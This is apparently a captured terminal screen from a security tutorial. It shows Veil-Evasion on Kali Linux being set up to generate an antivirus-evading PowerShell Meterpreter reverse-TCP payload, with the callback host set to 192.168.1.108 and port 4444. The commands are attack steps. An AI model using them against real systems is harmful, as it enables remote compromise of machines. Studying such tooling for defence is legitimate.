 root@kali: ~
File Edit View Search Terminal Help
Payload: powershell/meterpreter/rev_tcp loaded
Required Options:
Name Current Value Description
---- ------------- -----------
LHOST IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
Available Commands:
set Set a specific option value
info Show information about the payload
options Show payload's options
generate Generate payload
back Go to the main menu
exit exit Veil-Evasion
[powershell/meterpreter/rev_tcp>>]: set LHOST 192.168.1.108
[i] LHOST => 192.168.1.108
[powershell/meterpreter/rev_tcp>>]: set LPORT 4444
[i] LPORT => 4444
[powershell/meterpreter/rev_tcp>>]: generate
信安之路